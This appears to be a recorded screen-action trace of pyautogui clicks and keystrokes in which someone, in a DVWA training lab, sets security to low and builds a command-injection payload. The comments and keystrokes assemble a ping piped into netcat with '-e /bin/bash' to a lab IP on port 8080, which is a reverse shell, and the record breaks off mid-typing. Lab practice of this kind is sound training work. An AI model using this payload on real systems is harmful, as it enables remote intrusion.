
pyautogui.moveTo(327, 418)

# - Show the DVWA Security page confirming the security level is low
pyautogui.click(222, 531)

# - Open Command Injection, maximize Terminator, run ip a and pick out host IP 192.168.198.128
pyautogui.click(215, 282)

pyautogui.click(495, 32)

pyautogui.click(353, 10)

pyautogui.click(83, 10)

pyautogui.write('ip a')

pyautogui.doubleClick(573, 198)

# - Launch Sublime Text from the terminal and start the payload with ping -c 4 127.0.0.1
pyautogui.write('subl')

pyautogui.press('Return')
pyautogui.write('p')

pyautogui.write('ing')

pyautogui.press('BackSpace')

pyautogui.write('127.0.')

pyautogui.write('0.1')

pyautogui.write('p')

pyautogui.write('ping -c 4')

# - Pipe the ping into nc 192.168.198.128 with -e /bin/bash, then mark bash for changing to sh
pyautogui.write('nc')

pyautogui.write('192.168.198.128')

pyautogui.write('8080')

pyautogui.write('/')
